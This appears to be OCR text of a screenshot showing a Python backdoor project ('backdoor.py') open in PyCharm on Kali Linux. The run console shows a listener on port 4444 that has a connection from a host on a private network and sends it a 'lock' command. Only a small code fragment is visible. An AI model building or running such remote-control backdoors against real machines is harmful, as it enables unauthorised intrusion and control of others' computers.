 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places jetbrains-pycharm-ce Wed 12:53 1
macchanger [~/PycharmProjects/macchanger] - .../backdoor.py [macchanger] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
macchanger backdoor.py backdoor
Project backdoor.py
1: Project
macchanger ~/Pycharm
decode_utf Match Case Words Regex ? 4 matches
venv
20190313123832.pn
20190313124147.png
backdoor.py
demo.py
macchanger.py
server.py
External Libraries
Scratches and Consoles
172
173 elif strChoice == "--x 1":
174 send(str.encode("lock"))
175
176
177
send_commands() while True elif strChoice == "--x 1"
Run: backdoor
/root/PycharmProjects/macchanger/venv/bin/python /root/PycharmProjects/macchanger/backdoor.py
Listening on port: 4444
Connection has been established : 192.168.1.14 (DESKTOP-6P653S6)
>> --i 0
You are connected to 192.168.1.14 .....
Type Selection: --x 1
Z: Structure
2: Favorites
4: Run 6: TODO Terminal Python Console Event Log
10:22 LF UTF-8 4 spaces